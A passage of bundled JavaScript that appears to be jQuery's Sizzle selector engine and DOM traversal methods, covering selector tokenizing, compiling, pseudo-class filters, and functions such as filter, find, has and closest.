            documentIsHTML = !jQuery.isXMLDoc(document3);
            matches = documentElement2.matches || documentElement2.webkitMatchesSelector || documentElement2.msMatchesSelector;
            if (documentElement2.msMatchesSelector && preferredDoc != document3 && (subWindow = document3.defaultView) && subWindow.top !== subWindow) {
              subWindow.addEventListener("unload", unloadHandler);
            }
            support.getById = assert(function(el) {
              documentElement2.appendChild(el).id = jQuery.expando;
              return !document3.getElementsByName || !document3.getElementsByName(jQuery.expando).length;
            });
            support.disconnectedMatch = assert(function(el) {
              return matches.call(el, "*");
            });
            support.scope = assert(function() {
              return document3.querySelectorAll(":scope");
            });
            support.cssHas = assert(function() {
              try {
                document3.querySelector(":has(*,:jqfake)");
                return false;
              } catch (e2) {
                return true;
              }
            });
            if (support.getById) {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  return elem.getAttribute("id") === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var elem = context.getElementById(id);
                  return elem ? [elem] : [];
                }
              };
            } else {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  var node2 = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
                  return node2 && node2.value === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
                if (typeof context.getElementById !== "undefined" && documentIsHTML) {
                  var node2, i3, elems, elem = context.getElementById(id);
                  if (elem) {
                    node2 = elem.getAttributeNode("id");
                    if (node2 && node2.value === id) {
                      return [elem];
                    }
                    elems = context.getElementsByName(id);
                    i3 = 0;
                    while (elem = elems[i3++]) {
                      node2 = elem.getAttributeNode("id");
                      if (node2 && node2.value === id) {
                        return [elem];
                      }
                    }
                  }
                  return [];
                }
              };
            }
            Expr.find.TAG = function(tag, context) {
              if (typeof context.getElementsByTagName !== "undefined") {
                return context.getElementsByTagName(tag);
              } else {
                return context.querySelectorAll(tag);
              }
            };
            Expr.find.CLASS = function(className, context) {
              if (typeof context.getElementsByClassName !== "undefined" && documentIsHTML) {
                return context.getElementsByClassName(className);
              }
            };
            rbuggyQSA = [];
            assert(function(el) {
              var input;
              documentElement2.appendChild(el).innerHTML = "<a id='" + expando + "' href='' disabled='disabled'></a><select id='" + expando + "-\r\\' disabled='disabled'><option selected=''></option></select>";
              if (!el.querySelectorAll("[selected]").length) {
                rbuggyQSA.push("\\[" + whitespace + "*(?:value|" + booleans + ")");
              }
              if (!el.querySelectorAll("[id~=" + expando + "-]").length) {
                rbuggyQSA.push("~=");
              }
              if (!el.querySelectorAll("a#" + expando + "+*").length) {
                rbuggyQSA.push(".#.+[+~]");
              }
              if (!el.querySelectorAll(":checked").length) {
                rbuggyQSA.push(":checked");
              }
              input = document3.createElement("input");
              input.setAttribute("type", "hidden");
              el.appendChild(input).setAttribute("name", "D");
              documentElement2.appendChild(el).disabled = true;
              if (el.querySelectorAll(":disabled").length !== 2) {
                rbuggyQSA.push(":enabled", ":disabled");
              }
              input = document3.createElement("input");
              input.setAttribute("name", "");
              el.appendChild(input);
              if (!el.querySelectorAll("[name='']").length) {
                rbuggyQSA.push("\\[" + whitespace + "*name" + whitespace + "*=" + whitespace + `*(?:''|"")`);
              }
            });
            if (!support.cssHas) {
              rbuggyQSA.push(":has");
            }
            rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));
            sortOrder = function(a2, b) {
              if (a2 === b) {
                hasDuplicate = true;
                return 0;
              }
              var compare = !a2.compareDocumentPosition - !b.compareDocumentPosition;
              if (compare) {
                return compare;
              }
              compare = (a2.ownerDocument || a2) == (b.ownerDocument || b) ? a2.compareDocumentPosition(b) : 1;
              if (compare & 1 || !support.sortDetached && b.compareDocumentPosition(a2) === compare) {
                if (a2 === document3 || a2.ownerDocument == preferredDoc && find.contains(preferredDoc, a2)) {
                  return -1;
                }
                if (b === document3 || b.ownerDocument == preferredDoc && find.contains(preferredDoc, b)) {
                  return 1;
                }
                return sortInput ? indexOf2.call(sortInput, a2) - indexOf2.call(sortInput, b) : 0;
              }
              return compare & 4 ? -1 : 1;
            };
            return document3;
          }
          find.matches = function(expr, elements) {
            return find(expr, null, null, elements);
          };
          find.matchesSelector = function(elem, expr) {
            setDocument(elem);
            if (documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyQSA || !rbuggyQSA.test(expr))) {
              try {
                var ret = matches.call(elem, expr);
                if (ret || support.disconnectedMatch || elem.document && elem.document.nodeType !== 11) {
                  return ret;
                }
              } catch (e2) {
                nonnativeSelectorCache(expr, true);
              }
            }
            return find(expr, document3, null, [elem]).length > 0;
          };
          find.contains = function(context, elem) {
            if ((context.ownerDocument || context) != document3) {
              setDocument(context);
            }
            return jQuery.contains(context, elem);
          };
          find.attr = function(elem, name) {
            if ((elem.ownerDocument || elem) != document3) {
              setDocument(elem);
            }
            var fn = Expr.attrHandle[name.toLowerCase()], val = fn && hasOwn.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : void 0;
            if (val !== void 0) {
              return val;
            }
            return elem.getAttribute(name);
          };
          find.error = function(msg) {
            throw new Error("Syntax error, unrecognized expression: " + msg);
          };
          jQuery.uniqueSort = function(results) {
            var elem, duplicates = [], j = 0, i3 = 0;
            hasDuplicate = !support.sortStable;
            sortInput = !support.sortStable && slice.call(results, 0);
            sort.call(results, sortOrder);
            if (hasDuplicate) {
              while (elem = results[i3++]) {
                if (elem === results[i3]) {
                  j = duplicates.push(i3);
                }
              }
              while (j--) {
                splice.call(results, duplicates[j], 1);
              }
            }
            sortInput = null;
            return results;
          };
          jQuery.fn.uniqueSort = function() {
            return this.pushStack(jQuery.uniqueSort(slice.apply(this)));
          };
          Expr = jQuery.expr = {
            cacheLength: 50,
            createPseudo: markFunction,
            match: matchExpr,
            attrHandle: {},
            find: {},
            relative: {
              ">": { dir: "parentNode", first: true },
              " ": { dir: "parentNode" },
              "+": { dir: "previousSibling", first: true },
              "~": { dir: "previousSibling" }
            },
            preFilter: {
              ATTR: function(match) {
                match[1] = match[1].replace(runescape, funescape);
                match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);
                if (match[2] === "~=") {
                  match[3] = " " + match[3] + " ";
                }
                return match.slice(0, 4);
              },
              CHILD: function(match) {
                match[1] = match[1].toLowerCase();
                if (match[1].slice(0, 3) === "nth") {
                  if (!match[3]) {
                    find.error(match[0]);
                  }
                  match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));
                  match[5] = +(match[7] + match[8] || match[3] === "odd");
                } else if (match[3]) {
                  find.error(match[0]);
                }
                return match;
              },
              PSEUDO: function(match) {
                var excess, unquoted = !match[6] && match[2];
                if (matchExpr.CHILD.test(match[0])) {
                  return null;
                }
                if (match[3]) {
                  match[2] = match[4] || match[5] || "";
                } else if (unquoted && rpseudo.test(unquoted) && (excess = tokenize2(unquoted, true)) && (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {
                  match[0] = match[0].slice(0, excess);
                  match[2] = unquoted.slice(0, excess);
                }
                return match.slice(0, 3);
              }
            },
            filter: {
              TAG: function(nodeNameSelector) {
                var expectedNodeName = nodeNameSelector.replace(runescape, funescape).toLowerCase();
                return nodeNameSelector === "*" ? function() {
                  return true;
                } : function(elem) {
                  return nodeName(elem, expectedNodeName);
                };
              },
              CLASS: function(className) {
                var pattern = classCache[className + " "];
                return pattern || (pattern = new RegExp("(^|" + whitespace + ")" + className + "(" + whitespace + "|$)")) && classCache(className, function(elem) {
                  return pattern.test(
                    typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || ""
                  );
                });
              },
              ATTR: function(name, operator, check) {
                return function(elem) {
                  var result = find.attr(elem, name);
                  if (result == null) {
                    return operator === "!=";
                  }
                  if (!operator) {
                    return true;
                  }
                  result += "";
                  if (operator === "=") {
                    return result === check;
                  }
                  if (operator === "!=") {
                    return result !== check;
                  }
                  if (operator === "^=") {
                    return check && result.indexOf(check) === 0;
                  }
                  if (operator === "*=") {
                    return check && result.indexOf(check) > -1;
                  }
                  if (operator === "$=") {
                    return check && result.slice(-check.length) === check;
                  }
                  if (operator === "~=") {
                    return (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1;
                  }
                  if (operator === "|=") {
                    return result === check || result.slice(0, check.length + 1) === check + "-";
                  }
                  return false;
                };
              },
              CHILD: function(type, what, _argument, first, last) {
                var simple = type.slice(0, 3) !== "nth", forward = type.slice(-4) !== "last", ofType = what === "of-type";
                return first === 1 && last === 0 ? function(elem) {
                  return !!elem.parentNode;
                } : function(elem, _context, xml) {
                  var cache2, outerCache, node, nodeIndex, start2, dir2 = simple !== forward ? "nextSibling" : "previousSibling", parent = elem.parentNode, name = ofType && elem.nodeName.toLowerCase(), useCache = !xml && !ofType, diff = false;
                  if (parent) {
                    if (simple) {
                      while (dir2) {
                        node = elem;
                        while (node = node[dir2]) {
                          if (ofType ? nodeName(node, name) : node.nodeType === 1) {
                            return false;
                          }
                        }
                        start2 = dir2 = type === "only" && !start2 && "nextSibling";
                      }
                      return true;
                    }
                    start2 = [forward ? parent.firstChild : parent.lastChild];
                    if (forward && useCache) {
                      outerCache = parent[expando] || (parent[expando] = {});
                      cache2 = outerCache[type] || [];
                      nodeIndex = cache2[0] === dirruns && cache2[1];
                      diff = nodeIndex && cache2[2];
                      node = nodeIndex && parent.childNodes[nodeIndex];
                      while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                        if (node.nodeType === 1 && ++diff && node === elem) {
                          outerCache[type] = [dirruns, nodeIndex, diff];
                          break;
                        }
                      }
                    } else {
                      if (useCache) {
                        outerCache = elem[expando] || (elem[expando] = {});
                        cache2 = outerCache[type] || [];
                        nodeIndex = cache2[0] === dirruns && cache2[1];
                        diff = nodeIndex;
                      }
                      if (diff === false) {
                        while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start2.pop()) {
                          if ((ofType ? nodeName(node, name) : node.nodeType === 1) && ++diff) {
                            if (useCache) {
                              outerCache = node[expando] || (node[expando] = {});
                              outerCache[type] = [dirruns, diff];
                            }
                            if (node === elem) {
                              break;
                            }
                          }
                        }
                      }
                    }
                    diff -= last;
                    return diff === first || diff % first === 0 && diff / first >= 0;
                  }
                };
              },
              PSEUDO: function(pseudo, argument) {
                var args, fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || find.error("unsupported pseudo: " + pseudo);
                if (fn[expando]) {
                  return fn(argument);
                }
                if (fn.length > 1) {
                  args = [pseudo, pseudo, "", argument];
                  return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function(seed, matches2) {
                    var idx, matched = fn(seed, argument), i3 = matched.length;
                    while (i3--) {
                      idx = indexOf2.call(seed, matched[i3]);
                      seed[idx] = !(matches2[idx] = matched[i3]);
                    }
                  }) : function(elem) {
                    return fn(elem, 0, args);
                  };
                }
                return fn;
              }
            },
            pseudos: {
              not: markFunction(function(selector) {
                var input = [], results = [], matcher = compile(selector.replace(rtrimCSS, "$1"));
                return matcher[expando] ? markFunction(function(seed, matches2, _context, xml) {
                  var elem, unmatched = matcher(seed, null, xml, []), i3 = seed.length;
                  while (i3--) {
                    if (elem = unmatched[i3]) {
                      seed[i3] = !(matches2[i3] = elem);
                    }
                  }
                }) : function(elem, _context, xml) {
                  input[0] = elem;
                  matcher(input, null, xml, results);
                  input[0] = null;
                  return !results.pop();
                };
              }),
              has: markFunction(function(selector) {
                return function(elem) {
                  return find(selector, elem).length > 0;
                };
              }),
              contains: markFunction(function(text) {
                text = text.replace(runescape, funescape);
                return function(elem) {
                  return (elem.textContent || jQuery.text(elem)).indexOf(text) > -1;
                };
              }),
              lang: markFunction(function(lang) {
                if (!ridentifier.test(lang || "")) {
                  find.error("unsupported lang: " + lang);
                }
                lang = lang.replace(runescape, funescape).toLowerCase();
                return function(elem) {
                  var elemLang;
                  do {
                    if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {
                      elemLang = elemLang.toLowerCase();
                      return elemLang === lang || elemLang.indexOf(lang + "-") === 0;
                    }
                  } while ((elem = elem.parentNode) && elem.nodeType === 1);
                  return false;
                };
              }),
              target: function(elem) {
                var hash = window2.location && window2.location.hash;
                return hash && hash.slice(1) === elem.id;
              },
              root: function(elem) {
                return elem === documentElement2;
              },
              focus: function(elem) {
                return elem === safeActiveElement() && document3.hasFocus() && !!(elem.type || elem.href || ~elem.tabIndex);
              },
              enabled: createDisabledPseudo(false),
              disabled: createDisabledPseudo(true),
              checked: function(elem) {
                return nodeName(elem, "input") && !!elem.checked || nodeName(elem, "option") && !!elem.selected;
              },
              selected: function(elem) {
                if (elem.parentNode) {
                  elem.parentNode.selectedIndex;
                }
                return elem.selected === true;
              },
              empty: function(elem) {
                for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
                  if (elem.nodeType < 6) {
                    return false;
                  }
                }
                return true;
              },
              parent: function(elem) {
                return !Expr.pseudos.empty(elem);
              },
              header: function(elem) {
                return rheader.test(elem.nodeName);
              },
              input: function(elem) {
                return rinputs.test(elem.nodeName);
              },
              button: function(elem) {
                return nodeName(elem, "input") && elem.type === "button" || nodeName(elem, "button");
              },
              text: function(elem) {
                var attr;
                return nodeName(elem, "input") && elem.type === "text" && ((attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text");
              },
              first: createPositionalPseudo(function() {
                return [0];
              }),
              last: createPositionalPseudo(function(_matchIndexes, length) {
                return [length - 1];
              }),
              eq: createPositionalPseudo(function(_matchIndexes, length, argument) {
                return [argument < 0 ? argument + length : argument];
              }),
              even: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 0;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              odd: createPositionalPseudo(function(matchIndexes, length) {
                var i3 = 1;
                for (; i3 < length; i3 += 2) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              lt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3;
                if (argument < 0) {
                  i3 = argument + length;
                } else if (argument > length) {
                  i3 = length;
                } else {
                  i3 = argument;
                }
                for (; --i3 >= 0; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              }),
              gt: createPositionalPseudo(function(matchIndexes, length, argument) {
                var i3 = argument < 0 ? argument + length : argument;
                for (; ++i3 < length; ) {
                  matchIndexes.push(i3);
                }
                return matchIndexes;
              })
            }
          };
          Expr.pseudos.nth = Expr.pseudos.eq;
          for (i2 in { radio: true, checkbox: true, file: true, password: true, image: true }) {
            Expr.pseudos[i2] = createInputPseudo(i2);
          }
          for (i2 in { submit: true, reset: true }) {
            Expr.pseudos[i2] = createButtonPseudo(i2);
          }
          function setFilters() {
          }
          setFilters.prototype = Expr.filters = Expr.pseudos;
          Expr.setFilters = new setFilters();
          function tokenize2(selector, parseOnly) {
            var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[selector + " "];
            if (cached) {
              return parseOnly ? 0 : cached.slice(0);
            }
            soFar = selector;
            groups = [];
            preFilters = Expr.preFilter;
            while (soFar) {
              if (!matched || (match = rcomma.exec(soFar))) {
                if (match) {
                  soFar = soFar.slice(match[0].length) || soFar;
                }
                groups.push(tokens = []);
              }
              matched = false;
              if (match = rleadingCombinator.exec(soFar)) {
                matched = match.shift();
                tokens.push({
                  value: matched,
                  type: match[0].replace(rtrimCSS, " ")
                });
                soFar = soFar.slice(matched.length);
              }
              for (type in Expr.filter) {
                if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {
                  matched = match.shift();
                  tokens.push({
                    value: matched,
                    type,
                    matches: match
                  });
                  soFar = soFar.slice(matched.length);
                }
              }
              if (!matched) {
                break;
              }
            }
            if (parseOnly) {
              return soFar.length;
            }
            return soFar ? find.error(selector) : tokenCache(selector, groups).slice(0);
          }
          function toSelector(tokens) {
            var i3 = 0, len = tokens.length, selector = "";
            for (; i3 < len; i3++) {
              selector += tokens[i3].value;
            }
            return selector;
          }
          function addCombinator(matcher, combinator, base) {
            var dir2 = combinator.dir, skip = combinator.next, key = skip || dir2, checkNonElements = base && key === "parentNode", doneName = done++;
            return combinator.first ? function(elem, context, xml) {
              while (elem = elem[dir2]) {
                if (elem.nodeType === 1 || checkNonElements) {
                  return matcher(elem, context, xml);
                }
              }
              return false;
            } : function(elem, context, xml) {
              var oldCache, outerCache, newCache = [dirruns, doneName];
              if (xml) {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    if (matcher(elem, context, xml)) {
                      return true;
                    }
                  }
                }
              } else {
                while (elem = elem[dir2]) {
                  if (elem.nodeType === 1 || checkNonElements) {
                    outerCache = elem[expando] || (elem[expando] = {});
                    if (skip && nodeName(elem, skip)) {
                      elem = elem[dir2] || elem;
                    } else if ((oldCache = outerCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {
                      return newCache[2] = oldCache[2];
                    } else {
                      outerCache[key] = newCache;
                      if (newCache[2] = matcher(elem, context, xml)) {
                        return true;
                      }
                    }
                  }
                }
              }
              return false;
            };
          }
          function elementMatcher(matchers) {
            return matchers.length > 1 ? function(elem, context, xml) {
              var i3 = matchers.length;
              while (i3--) {
                if (!matchers[i3](elem, context, xml)) {
                  return false;
                }
              }
              return true;
            } : matchers[0];
          }
          function multipleContexts(selector, contexts, results) {
            var i3 = 0, len = contexts.length;
            for (; i3 < len; i3++) {
              find(selector, contexts[i3], results);
            }
            return results;
          }
          function condense(unmatched, map, filter, context, xml) {
            var elem, newUnmatched = [], i3 = 0, len = unmatched.length, mapped = map != null;
            for (; i3 < len; i3++) {
              if (elem = unmatched[i3]) {
                if (!filter || filter(elem, context, xml)) {
                  newUnmatched.push(elem);
                  if (mapped) {
                    map.push(i3);
                  }
                }
              }
            }
            return newUnmatched;
          }
          function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector) {
            if (postFilter && !postFilter[expando]) {
              postFilter = setMatcher(postFilter);
            }
            if (postFinder && !postFinder[expando]) {
              postFinder = setMatcher(postFinder, postSelector);
            }
            return markFunction(function(seed, results, context, xml) {
              var temp, i3, elem, matcherOut, preMap = [], postMap = [], preexisting = results.length, elems = seed || multipleContexts(
                selector || "*",
                context.nodeType ? [context] : context,
                []
              ), matcherIn = preFilter && (seed || !selector) ? condense(elems, preMap, preFilter, context, xml) : elems;
              if (matcher) {
                matcherOut = postFinder || (seed ? preFilter : preexisting || postFilter) ? [] : results;
                matcher(matcherIn, matcherOut, context, xml);
              } else {
                matcherOut = matcherIn;
              }
              if (postFilter) {
                temp = condense(matcherOut, postMap);
                postFilter(temp, [], context, xml);
                i3 = temp.length;
                while (i3--) {
                  if (elem = temp[i3]) {
                    matcherOut[postMap[i3]] = !(matcherIn[postMap[i3]] = elem);
                  }
                }
              }
              if (seed) {
                if (postFinder || preFilter) {
                  if (postFinder) {
                    temp = [];
                    i3 = matcherOut.length;
                    while (i3--) {
                      if (elem = matcherOut[i3]) {
                        temp.push(matcherIn[i3] = elem);
                      }
                    }
                    postFinder(null, matcherOut = [], temp, xml);
                  }
                  i3 = matcherOut.length;
                  while (i3--) {
                    if ((elem = matcherOut[i3]) && (temp = postFinder ? indexOf2.call(seed, elem) : preMap[i3]) > -1) {
                      seed[temp] = !(results[temp] = elem);
                    }
                  }
                }
              } else {
                matcherOut = condense(
                  matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut
                );
                if (postFinder) {
                  postFinder(null, results, matcherOut, xml);
                } else {
                  push2.apply(results, matcherOut);
                }
              }
            });
          }
          function matcherFromTokens(tokens) {
            var checkContext, matcher, j, len = tokens.length, leadingRelative = Expr.relative[tokens[0].type], implicitRelative = leadingRelative || Expr.relative[" "], i3 = leadingRelative ? 1 : 0, matchContext = addCombinator(function(elem) {
              return elem === checkContext;
            }, implicitRelative, true), matchAnyContext = addCombinator(function(elem) {
              return indexOf2.call(checkContext, elem) > -1;
            }, implicitRelative, true), matchers = [function(elem, context, xml) {
              var ret = !leadingRelative && (xml || context != outermostContext) || ((checkContext = context).nodeType ? matchContext(elem, context, xml) : matchAnyContext(elem, context, xml));
              checkContext = null;
              return ret;
            }];
            for (; i3 < len; i3++) {
              if (matcher = Expr.relative[tokens[i3].type]) {
                matchers = [addCombinator(elementMatcher(matchers), matcher)];
              } else {
                matcher = Expr.filter[tokens[i3].type].apply(null, tokens[i3].matches);
                if (matcher[expando]) {
                  j = ++i3;
                  for (; j < len; j++) {
                    if (Expr.relative[tokens[j].type]) {
                      break;
                    }
                  }
                  return setMatcher(
                    i3 > 1 && elementMatcher(matchers),
                    i3 > 1 && toSelector(
                      tokens.slice(0, i3 - 1).concat({ value: tokens[i3 - 2].type === " " ? "*" : "" })
                    ).replace(rtrimCSS, "$1"),
                    matcher,
                    i3 < j && matcherFromTokens(tokens.slice(i3, j)),
                    j < len && matcherFromTokens(tokens = tokens.slice(j)),
                    j < len && toSelector(tokens)
                  );
                }
                matchers.push(matcher);
              }
            }
            return elementMatcher(matchers);
          }
          function matcherFromGroupMatchers(elementMatchers, setMatchers) {
            var bySet = setMatchers.length > 0, byElement = elementMatchers.length > 0, superMatcher = function(seed, context, xml, results, outermost) {
              var elem, j, matcher, matchedCount = 0, i3 = "0", unmatched = seed && [], setMatched = [], contextBackup = outermostContext, elems = seed || byElement && Expr.find.TAG("*", outermost), dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1, len = elems.length;
              if (outermost) {
                outermostContext = context == document3 || context || outermost;
              }
              for (; i3 !== len && (elem = elems[i3]) != null; i3++) {
                if (byElement && elem) {
                  j = 0;
                  if (!context && elem.ownerDocument != document3) {
                    setDocument(elem);
                    xml = !documentIsHTML;
                  }
                  while (matcher = elementMatchers[j++]) {
                    if (matcher(elem, context || document3, xml)) {
                      push2.call(results, elem);
                      break;
                    }
                  }
                  if (outermost) {
                    dirruns = dirrunsUnique;
                  }
                }
                if (bySet) {
                  if (elem = !matcher && elem) {
                    matchedCount--;
                  }
                  if (seed) {
                    unmatched.push(elem);
                  }
                }
              }
              matchedCount += i3;
              if (bySet && i3 !== matchedCount) {
                j = 0;
                while (matcher = setMatchers[j++]) {
                  matcher(unmatched, setMatched, context, xml);
                }
                if (seed) {
                  if (matchedCount > 0) {
                    while (i3--) {
                      if (!(unmatched[i3] || setMatched[i3])) {
                        setMatched[i3] = pop.call(results);
                      }
                    }
                  }
                  setMatched = condense(setMatched);
                }
                push2.apply(results, setMatched);
                if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {
                  jQuery.uniqueSort(results);
                }
              }
              if (outermost) {
                dirruns = dirrunsUnique;
                outermostContext = contextBackup;
              }
              return unmatched;
            };
            return bySet ? markFunction(superMatcher) : superMatcher;
          }
          function compile(selector, match) {
            var i3, setMatchers = [], elementMatchers = [], cached = compilerCache[selector + " "];
            if (!cached) {
              if (!match) {
                match = tokenize2(selector);
              }
              i3 = match.length;
              while (i3--) {
                cached = matcherFromTokens(match[i3]);
                if (cached[expando]) {
                  setMatchers.push(cached);
                } else {
                  elementMatchers.push(cached);
                }
              }
              cached = compilerCache(
                selector,
                matcherFromGroupMatchers(elementMatchers, setMatchers)
              );
              cached.selector = selector;
            }
            return cached;
          }
          function select(selector, context, results, seed) {
            var i3, tokens, token, type, find2, compiled = typeof selector === "function" && selector, match = !seed && tokenize2(selector = compiled.selector || selector);
            results = results || [];
            if (match.length === 1) {
              tokens = match[0] = match[0].slice(0);
              if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {
                context = (Expr.find.ID(
                  token.matches[0].replace(runescape, funescape),
                  context
                ) || [])[0];
                if (!context) {
                  return results;
                } else if (compiled) {
                  context = context.parentNode;
                }
                selector = selector.slice(tokens.shift().value.length);
              }
              i3 = matchExpr.needsContext.test(selector) ? 0 : tokens.length;
              while (i3--) {
                token = tokens[i3];
                if (Expr.relative[type = token.type]) {
                  break;
                }
                if (find2 = Expr.find[type]) {
                  if (seed = find2(
                    token.matches[0].replace(runescape, funescape),
                    rsibling.test(tokens[0].type) && testContext(context.parentNode) || context
                  )) {
                    tokens.splice(i3, 1);
                    selector = seed.length && toSelector(tokens);
                    if (!selector) {
                      push2.apply(results, seed);
                      return results;
                    }
                    break;
                  }
                }
              }
            }
            (compiled || compile(selector, match))(
              seed,
              context,
              !documentIsHTML,
              results,
              !context || rsibling.test(selector) && testContext(context.parentNode) || context
            );
            return results;
          }
          support.sortStable = expando.split("").sort(sortOrder).join("") === expando;
          setDocument();
          support.sortDetached = assert(function(el) {
            return el.compareDocumentPosition(document3.createElement("fieldset")) & 1;
          });
          jQuery.find = find;
          jQuery.expr[":"] = jQuery.expr.pseudos;
          jQuery.unique = jQuery.uniqueSort;
          find.compile = compile;
          find.select = select;
          find.setDocument = setDocument;
          find.tokenize = tokenize2;
          find.escape = jQuery.escapeSelector;
          find.getText = jQuery.text;
          find.isXML = jQuery.isXMLDoc;
          find.selectors = jQuery.expr;
          find.support = jQuery.support;
          find.uniqueSort = jQuery.uniqueSort;
        })();
        var dir = function(elem, dir2, until) {
          var matched = [], truncate = until !== void 0;
          while ((elem = elem[dir2]) && elem.nodeType !== 9) {
            if (elem.nodeType === 1) {
              if (truncate && jQuery(elem).is(until)) {
                break;
              }
              matched.push(elem);
            }
          }
          return matched;
        };
        var siblings2 = function(n2, elem) {
          var matched = [];
          for (; n2; n2 = n2.nextSibling) {
            if (n2.nodeType === 1 && n2 !== elem) {
              matched.push(n2);
            }
          }
          return matched;
        };
        var rneedsContext = jQuery.expr.match.needsContext;
        var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
        function winnow(elements, qualifier, not) {
          if (isFunction2(qualifier)) {
            return jQuery.grep(elements, function(elem, i2) {
              return !!qualifier.call(elem, i2, elem) !== not;
            });
          }
          if (qualifier.nodeType) {
            return jQuery.grep(elements, function(elem) {
              return elem === qualifier !== not;
            });
          }
          if (typeof qualifier !== "string") {
            return jQuery.grep(elements, function(elem) {
              return indexOf2.call(qualifier, elem) > -1 !== not;
            });
          }
          return jQuery.filter(qualifier, elements, not);
        }
        jQuery.filter = function(expr, elems, not) {
          var elem = elems[0];
          if (not) {
            expr = ":not(" + expr + ")";
          }
          if (elems.length === 1 && elem.nodeType === 1) {
            return jQuery.find.matchesSelector(elem, expr) ? [elem] : [];
          }
          return jQuery.find.matches(expr, jQuery.grep(elems, function(elem2) {
            return elem2.nodeType === 1;
          }));
        };
        jQuery.fn.extend({
          find: function(selector) {
            var i2, ret, len = this.length, self2 = this;
            if (typeof selector !== "string") {
              return this.pushStack(jQuery(selector).filter(function() {
                for (i2 = 0; i2 < len; i2++) {
                  if (jQuery.contains(self2[i2], this)) {
                    return true;
                  }
                }
              }));
            }
            ret = this.pushStack([]);
            for (i2 = 0; i2 < len; i2++) {
              jQuery.find(selector, self2[i2], ret);
            }
            return len > 1 ? jQuery.uniqueSort(ret) : ret;
          },
          filter: function(selector) {
            return this.pushStack(winnow(this, selector || [], false));
          },
          not: function(selector) {
            return this.pushStack(winnow(this, selector || [], true));
          },
          is: function(selector) {
            return !!winnow(
              this,
              typeof selector === "string" && rneedsContext.test(selector) ? jQuery(selector) : selector || [],
              false
            ).length;
          }
        });
        var rootjQuery, rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/, init = jQuery.fn.init = function(selector, context, root) {
          var match, elem;
          if (!selector) {
            return this;
          }
          root = root || rootjQuery;
          if (typeof selector === "string") {
            if (selector[0] === "<" && selector[selector.length - 1] === ">" && selector.length >= 3) {
              match = [null, selector, null];
            } else {
              match = rquickExpr.exec(selector);
            }
            if (match && (match[1] || !context)) {
              if (match[1]) {
                context = context instanceof jQuery ? context[0] : context;
                jQuery.merge(this, jQuery.parseHTML(
                  match[1],
                  context && context.nodeType ? context.ownerDocument || context : document2,
                  true
                ));
                if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context)) {
                  for (match in context) {
                    if (isFunction2(this[match])) {
                      this[match](context[match]);
                    } else {
                      this.attr(match, context[match]);
                    }
                  }
                }
                return this;
              } else {
                elem = document2.getElementById(match[2]);
                if (elem) {
                  this[0] = elem;
                  this.length = 1;
                }
                return this;
              }
            } else if (!context || context.jquery) {
              return (context || root).find(selector);
            } else {
              return this.constructor(context).find(selector);
            }
          } else if (selector.nodeType) {
            this[0] = selector;
            this.length = 1;
            return this;
          } else if (isFunction2(selector)) {
            return root.ready !== void 0 ? root.ready(selector) : selector(jQuery);
          }
          return jQuery.makeArray(selector, this);
        };
        init.prototype = jQuery.fn;
        rootjQuery = jQuery(document2);
        var rparentsprev = /^(?:parents|prev(?:Until|All))/, guaranteedUnique = {
          children: true,
          contents: true,
          next: true,
          prev: true
        };
        jQuery.fn.extend({
          has: function(target) {
            var targets = jQuery(target, this), l2 = targets.length;
            return this.filter(function() {
              var i2 = 0;
              for (; i2 < l2; i2++) {
                if (jQuery.contains(this, targets[i2])) {
                  return true;
                }
              }
            });
          },
          closest: function(selectors, context) {
            var cur, i2 = 0, l2 = this.length, matched = [], targets = typeof selectors !== "string" && jQuery(selectors);
            if (!rneedsContext.test(selectors)) {
              for (; i2 < l2; i2++) {
                for (cur = this[i2]; cur && cur !== context; cur = cur.parentNode) {
                  if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : cur.nodeType === 1 && jQuery.find.matchesSelector(cur, selectors))) {
                    matched.push(cur);
                    break;
